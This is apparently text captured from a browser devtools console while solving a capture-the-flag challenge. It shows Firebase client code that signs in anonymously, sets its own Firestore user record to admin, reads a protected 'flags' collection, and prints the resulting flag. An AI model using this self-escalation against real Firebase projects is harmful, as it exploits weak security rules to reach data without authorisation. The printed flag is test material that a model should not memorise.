 インスペクター コンソール デバッガー ネットワーク スタイルエディター パフォーマンス メモリー ストレージ アクセシビリティ アプリケーション ABP Adblock Plus 1
出力を絞り込み エラー 警告 ログ 情報 デバッグ CSS XHR 要求
You are running a development build of Vue. vue.esm-browser.js:11003:21
Make sure to use the production build (*.prod.js) when deploying for production.
GET https://challenge-on-fire.web.app/favicon.ico [HTTP/2 404 Not Found 0ms]
const auth = firebase.auth();
const {user} = await auth.signInAnonymously();
const token = await user.getIdToken();
const uid = user.uid;
const db = firebase.firestore();
await db.collection('users').doc(uid).set({admin: true});
const flag = await db.collection('flags').doc('flag').get();
this.flag = flag.get('value');
"TSGLIVE{git_fire_is_also_useful_when_the_project_is_on_fire}"